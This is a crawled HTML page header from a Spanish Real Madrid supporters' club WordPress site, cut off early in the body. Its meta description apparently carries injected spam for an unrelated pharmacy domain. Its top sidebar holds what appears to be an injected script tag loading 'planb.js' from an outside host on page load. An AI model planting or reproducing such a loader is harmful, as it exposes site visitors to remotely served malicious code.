

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/instagram
body_size: 11718
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Instagram &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"4b258b1f51","_rest_nonce":"2671d1d691","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"4b258b1f51","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/8135ddd0c84020c08decb497cc06b846.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1801925778', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/pages/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel="canonical" href="https://www.pmdeboadalanovena.es/instagram" />
<link rel='shortlink' href='https://wp.me/P9No6S-2Q' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Finstagram" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Finstagram&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="farmakeioellada24.com" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Instagram" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/instagram" />
<meta property="og:description" content="farmakeioellada24.com" />
<meta property="article:published_time" content="2018-04-02T18:46:04+00:00" />
<meta property="article:modified_time" content="2025-05-06T09:20:31+00:00" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />
<meta name="twitter:text:title" content="Instagram" />
<meta name="twitter:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="page-template-default page page-id-176 custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
